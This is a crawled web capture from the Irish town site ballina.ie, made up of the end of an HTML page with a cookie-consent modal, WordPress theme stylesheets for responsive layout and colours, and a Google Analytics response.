        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie Policy</span>
    <div class="moove-gdpr-tab-main-content">
      <p>More information about our <a href="#" target="_blank">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
        
	<!-- END body -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d95a67ab291481aad83669bcc624828","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>




--- FILE ---
content_type: text/css
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme/css/responsive.css?ver=5.1.1
body_size: 1862
content:

/* DESKTOP */
@media only screen and (max-width: 1200px) {

	body,
	.boxed {
		max-width: 100%;
		min-width: 0px;
	}

	.owl-carousel .owl-controls .owl-buttons {
		display: none;
	}

	.active.boxed {
		overflow: hidden;
	}

	.wrapper {
		max-width: 95%;
		min-width: 0px;
	}

}


/* TABLET */
@media only screen and (max-width: 900px) {

	body, div, p, a, table, td {
		-webkit-text-size-adjust: none;
		letter-spacing: .015em;
	}

	.split-block > div {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}

	.menu-widgets > .widget {
		width: 100%;
		clear: both;
		float: none;
		max-width: 100%;
		margin-right: 0px;
		padding-right: 0px;
		padding-bottom: 25px;
	}
	.ot-slide .ot-slider-layer a .content-bottom .timeago {
		display: none;
	}
	.ot-slide .ot-slider-layer a .slider-rating .slider-star-num {
		font-size: 35px;
	}

	.item.effect-duke {
		width: 100%!important;
	}
	.item.effect-duke h2 {
		font-size: 22px;
	}
	.effect-duke:hover p {
		opacity: 0;
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1);
	}

	.footer-widget-wrapper {
		margin: 0px!important;
		padding: 0px!important;
		display: block;
	}

	#main-menu {
		font-size: 12px;
		height: 58px;
	}

	.footer-widget-wrapper > div {
		max-width: 100%!important;
		width: 100%!important;
		display: block!important;
		padding: 0px!important;
		margin: 0px!important;
	}

	.ot-slide .ot-slider-layer a .content-bottom > strong {
		font-size: 21px;
		line-height: 30px;
	}

	.owl-carousel:hover .owl-controls .owl-nav {
		display: none;
	}

	.ot-slide .ot-slider-layer.second a .content-bottom > strong {
		font-size: 19px;
		line-height: 26px;
	}

	.split-block {
		display: block;
	}

	.split-block > #sidebar {
		margin: 0px!important;
		display: block;
		width: 100%;
		max-width: 100%!important;
	}

	.main-content.image-overlap {
		margin-top: -40px;
	}

	.main-content.image-overlap:before {
		display: none;
	}

	.sidebar-fixed.is-now-fixed {
		padding-top: 0px!important;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 35px;
	}

	#main-menu .wrapper > .right {
		display: none;
	}

	.tags-cats-tags {
		float: none;
		display: block;
		margin-bottom: 20px;
	}

	.widget .ot-widget-gallery .item-footer > a {
		display: none;
	}

	.widget .ot-widget-gallery .item-footer .item-thumbnails {
		margin-right: 0px;
		margin-left: 0px;
		overflow-x: scroll;
	}

	.widget .ot-widget-review .item .image-hover img,
	.widget .ot-widget-review .item .image-hover {
		width: 100%;
	}

	.content-split > .split-1-3 {
		float: none;
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}

	.ot-panel-block .article-block .item.featured {
		text-align: center;
	}

	.owl-theme .owl-controls.clickable .owl-buttons div.owl-next,
	.owl-theme .owl-controls.clickable .owl-buttons div.owl-prev {
		display: none;
	}

	.split-articles .item .item-header {
		text-align: center;
	}

	.team-members > .item {
		text-align: center;
	}

	.gallery-thumbnail-list .gallery-inner-layer,
	.photo-gallery-single > .paragraph-row > .column2 {
		position: static!important;
		float: none;
		clear: both;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
		width: 23%;
		margin-left: 2%!important;
		clear: none!important;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(4n+1) {
		margin-left: 0%!important;
	}

	.blog-articles .item .item-header {
		float: none;
		width: auto;
		text-align: center;
	}

	.blog-articles .item .item-content {
		margin-left: 0px;
	}

	.header-flex .header-flex-box {
		display: block!important;
		width: 100%!important;
		text-align: center!important;
	}

	.header-flex .header-flex-box.banner {
		padding-top: 0px;
	}

	.header-weather {
		display: none!important;
	}

	.boxed:not(.active) .full-block {
		width: 100%;
	}

}


/* PHONE */
@media only screen and (max-width: 600px) {

	.demo-settings {
		display: none!important;
	}

	.ot-panel-block .article-block.article-break .item,
	.ot-panel-block .woocommerce .products .product,
	.split-block > div,
	.paragraph-row > div {
		display: block;
		float: none;
		margin-left: 0px!important;
		margin-right: 0px!important;
		width: 100%!important;
		max-width: 100%!important;
	}

	.owl-carousel.owl-loaded {
		width: 100%!important;
	}

	.ot-panel-block .article-block.article-break .item.featured {
		padding-right: 0px;
	}

	.main-content .shortcode-content .article-header .article-header-meta > .right {
		display: none;
	}

	.top-menu ul li {
		font-size: 10px;
	}

	.header-flex {
		display: block;
	}

	.header-flex .header-flex-box {
		display: block;
		width: 100%!important;
		padding: 10px 0;
		text-align: center;
	}

	.main-menu-parent {
		display: none!important;
	}

	.ot-panel-block {
		margin-bottom: 20px;
	}

	.ot-panel-block .title-block h2 {
		font-size: 21px;
	}

	.about-author .author-header {
		float: none;
		margin: 0px auto 30px auto;
	}

	.about-author .author-content {
		margin-left: 0px;
		text-align: center;
	}

	.about-author .author-content .author-socials {
		float: none;
		margin-bottom: 14px;
	}

	.footer .footer-copy ul {
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer .footer-copy ul li:first-child {
		margin-left: 0px;
	}

	.footer .footer-copy p {
		text-align: center;
	}

	.review-item-bottomline .left-bottom {
		float: none;
		width: 100%;
	}

	.review-item-bottomline .right-bottom {
		float: none;
		width: 100%;
		padding-top: 15px;
		margin-top: 20px;
		border-top: 1px solid #ccc;
	}

	.main-content .shortcode-content {
		padding: 20px;
	}

	.review-article-detail {
		margin-left: -20px;
		margin-right: -20px;
	}

	.review-summary-list,
	.review-item-bottomline {
		padding-left: 20px;
		padding-right: 20px;
	}

	#comments .comment-block .image-avatar {
		display: none;
	}

	#comments .comment-block .comment-text {
		margin-left: 0px;
	}

	.content {
		padding: 20px 0 0 0;
	}

	.top-menu {
		display: none;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 28px;
	}

	.review-summary-list .review-item-line > strong {
		font-size: 16px;
	}

	.review-item-bottomline .left-bottom > strong {
		font-size: 25px;
	}

	.review-item-bottomline .right-bottom h2 {
		font-size: 60px;
	}

	#comments .comment-block .user-nick {
		font-size: 15px;
	}

	p {
		font-size: 14px;
	}

	.split-middle-block {
		display: block;
		width: 100%;
	}

	.split-middle-block > .ot-panel-block {
		display: block;
		width: 100%;
		margin-left: 0px!important;
		margin-right: 0px!important;
	}

	.split-articles .item .article-meta,
	.ot-panel-block .article-block .item .article-meta {
		text-align: left;
	}

	.split-articles {
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		display: block;
	}

	.split-articles .item {
		width: 100%;
		max-width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}

	.ot-slider {
		display: none!important;
	}

	.photo-gallery-blocks .item,
	.paragraph-row > div {
		clear: both;
		float: none;
		width: 100%!important;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}

	.photo-gallery-blocks .item .item-header {
		text-align: center;
	}


	.photo-gallery-blocks .item {
		margin-bottom: 30px!important;
	}

	.category-review-block .item .article-featured-overlay,
	.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
		left: 0px;
	}

	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover img,
	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover,
	.split-articles .item .item-header .image-hover img,
	.split-articles .item .item-header .image-hover {
		width: 100%;
	}

	.owl-nav div.owl-next,
	.owl-nav div.owl-prev {
		display: none!important;
	}

	.big-pic-random .slider-items a .content-bottom > strong {
		font-size: 23px;
	}

	.big-pic-random .slider-items a .content-bottom .categories {
		display: none;
	}

	.big-pic-random .big-pic-split,
	.category-review-block > div {
		display: block;
		width: 100%;
	}

	.big-pic-random .big-pic-split > div,
	.category-review-block > div .item {
		width: 100%;
		margin-right: 0px;
		clear: both;
		display: block;
		flex: none;
		max-width: 100%;
	}

	.big-pic-random .big-pic-split > div {
		margin-left: 0px;
	}

	.category-review-block > div .item .image-hover img,
	.category-review-block > div .item .image-hover {
		width: 100%;
	}

	.article-category-block > div {
		display: block;
	}

	.article-category-block > div > div.item-featured {
		width: 100%;
		flex: none;
		margin-right: 0px;
		margin-bottom: 25px;
		max-width: 100%
	}

	.article-category-block > div > div {
		width: 100%;
		float: none;
	}

	.woocommerce .products .product {
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
		clear: both;
		float: none;
	}

	.full-block > .ot-panel-block .title-block h2 {
		font-size: 23px;
	}

	.ot-panel-block .title-block,
	.full-block > .ot-panel-block .title-block {
		padding-top: 0px;
	}

	.content > .full-block {
		display: none;
	}

	.woocommerce .products {
		clear: both;
		margin-top: 10px;
	}

	.woocommerce-ordering {
		float: none;
		margin-top: -10px;
	}

	.main-slider-wrapper {
		display: none;
	}

}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_css&ver=5.1.1
body_size: 864
content:
	/* Link hover color */
	body a:hover,
	#main-menu ul li:hover > a,
	.ot-panel-block .article-block .item .article-meta a:hover,
	.ot-panel-block.panel-dark > div a:hover,
	.widget .ot-widget-review .item a:hover strong,
	.widget.widget-dark .article-block .item-content h4 a:hover,
	.footer .footer-widgets a:hover,
	.split-articles .item .article-meta a:hover,
	.widget .article-block .item .article-meta a:hover,
	.widget .article-block .item-button:hover {
		color: #CE0000;
	}

	/* Review box bg color */
	.widget .ot-widget-review .item .review-rating {
		background-color: #4573DA;
	}




		/* Background Color/Texture/Image */
		body {
			 
				background: url(https://www.ballina.ie/wp-content/themes/multimag-theme/images/background-texture-1.jpg);
			
		}

			
	/* Titles & Menu Font */
	.widget .ot-widget-review .item strong, .widget .article-block .item-button {
		font-family: 'Dosis', sans-serif;
	}

	/* Slider, sidebar article title font */
	.ot-slide .ot-slider-layer a .content-bottom > strong, h1, h2, h3, h4, h5, h6 {
		font-family: 'Oswald', sans-serif;
	}

	/* Paragraph Font */
	p, .ot-panel-block .title-block span, .split-block > #sidebar .widget > .title-block span, .ot-panel-block .title-block span, .top-menu {
		font-family: 'PT Sans', sans-serif;
	}

	/* Content title font */
	h1, h2, h3, h4, h5, h6 {
		font-family: 'Roboto Condensed', sans-serif;
	}



--- FILE ---
content_type: text/css
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme-child/style.css?ver=5.1.1
body_size: 1207
content:
/*
 Theme Name:   Multimag Premium Child Theme
 Theme URI:    http://multimag.orange-themes.com/
 Description:  Multimag Premium Wordpress Child Theme
 Author:       Orange Themes
 Author URI:   http://www.orange-themes.com/
 Template:     multimag-theme
 Version:      1.0.0
 Tags: 
 Text Domain:  multimag-theme-child
*/
@import url('https://fonts.googleapis.com/css?family=Pacifico');
@import url("../multimag-theme/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */
.summary .variations select {
   
    background: #017ebe !important;
    color: white !important;
}


@media screen and (max-width: 600px){
.dat-menu-wrapper.dat-menu-padding {
    padding-top: 30px !important;
}
}
@media screen and (max-width: 1200px) {
  #bci {
margin-top:50px;
}
#bci img {
max-width: 100% !important;
}
}
.sfcm.sfsi_wicon img:before{
content: url(https://www.ballina.ie/wp-content/uploads/2018/05/default_instagram22.png) !important;
}
html {
    margin-top: 32px !important;
      background: #ffffff;
}

#bci {
margin-top:20px;
}
#bci img {
max-width: 140%;
}

#footerf {
    width: 72% !important;
    margin: 0px auto;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;

}
.footer .footer-copy {
    color: #888888;
    padding: 28px 0;
    font-size: 13px;
    font-family: 'PT Sans', sans-serif;
    background: #212121;
}
.footer {
    background: #ffffff;
    border-top: 3px solid #6d6d6d;
}

.split-articles .item{
min-height:452px ;
}
.header-flex-box banner {
width: 120px !important;
float:right !important;
}

.header-flex .header-flex-box {display: table-cell;
padding: 10px 0 !important;
vertical-align: middle;
width: 21%;}

p.comment-info {
display: none;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
background-color: #fff !important;
}

.shortcode-content a{
color:#fff !important;
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
background-color: #017FBC !important;
}

.wpb_content_element .wpb_tabs_nav li{
    background-color: rgba(1, 127, 188, 0.69) !important;
}

.shortcode-content a{color: #000000 !important;
}

img.pt-cv-thumbnail.pull-left {
margin-right: 50px !important;
}

body {
    background: url(https://www.ballina.ie/wp-content/themes/multimag-theme/images/background-texture-1.jpg) !important;
}

.main-slider-wrapper {
    background: #fff;
    border-bottom: none;
    padding: 0px 0 0px 0 !important;
    margin-top: -36px !important;
    margin-bottom: 50px;
}

.footer-copy a{
color: #D9D9D9 !important;
}

.footer-copy a:hover{
color: #A2BD08 !important;
}

.shortcode-content ol li,
.shortcode-content ul li {
	background: transparent;
	padding: 0 0 0 0px;
	margin: 12px 12px 12px 12px !important;
	line-height: 120%;
}
@font-face {
    font-family: PacificoRegular;
    src: url(webspace/httpdocs/ballina.ie/wp-content/uploads/2018/04/Pacifico-Regular.ttf);
    
}




/*Tabs catchall payment forms*/
.page-id-4726 .short-tabs > div {
    background: #fff;
	border: 0;
    border-top: 2px solid #0b3a83;
	border-radius: 0;
	margin-top: 14px;
}
.page-id-4726 .short-tabs > ul li.active a { 
	background: #0b3a83 !important;
	color: white !important;
	border: none;
	box-shadow: none;
}
.page-id-4726 .short-tabs > ul li a {
	color: #0b3a83 !important;
	box-shadow: none;
}
input#nf-field-65, input#nf-field-56 {
	padding: 15px !important; 
}
.page-id-4726 .shortcode-content ul li {
	margin: 0 !important;
}
/*Tabs membershit payment forms*/
.page-id-4707 .short-tabs > div {
    background: #fff;
	border: 0;
    border-top: 2px solid #0b3a83;
	border-radius: 0;
	margin-top: 3px;
}
.page-id-4707 .short-tabs > ul li.active a { 
	background: #0b3a83 !important;
	color: white !important;
	border: none;
	box-shadow: none;
}
.page-id-4707 .short-tabs > ul li a {
	color: #0b3a83 !important;
	box-shadow: none;
}
.page-id-4707 .shortcode-content ul li {
	margin: 0 !important;
	
}
.page-id-4707 .short-tabs > ul li a {
	background-color: #f7f7f7 !important;
	
}
.field-wrap input[type=button] {
	font-size: 14px;
	background: #0b3a83 !important;
	padding: 20px !important;
	border: 0;
	color: #fff; 
	cursor: pointer;
}
/*street festival tabs*/
.short-tabs > ul li a {
	    padding: 10px 10px;
		font-size: 10px;
	    background: #314ba2 !important;
		color: #fff !important;
		
} 
.shortcode-content ul {
    padding-top: 20px;
}
.shortcode-content ol li, .shortcode-content ul li {
	margin: 0;
}
.short-tabs > ul li.active a {
	background: #fff !important;
	color: #000 !important;
}
.shortcode-content .short-tabs ul li {
	margin: 0 !important;
	line-height: 40px !important;

}
header .main-menu-parent {
	height: 62px !important;
}
h2.woocommerce-loop-product__title {
	font-size: 1.4em !important;
}
.woocommerce .products .product a.button {
	color: #fff !important;
}
.product .price {
	display: block;
	width: 100%;
}
@media screen and (max-width: 768px) {
	.woocommerce .product > .images {
		width: 100%;
	}
	.woocommerce .product > .summary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=973811931&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ballina.ie%2Ftag%2Ffrance%2F&ul=en-us%40posix&dt=france%20%E2%80%93%20Ballina.ie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=358760068&gjid=1658555035&cid=982953084.1768969046&tid=UA-78252094-1&_gid=1843834583.1768969046&_r=1&_slc=1&z=98397547
body_size: -450
content:
2,cG-WG1CDZDM66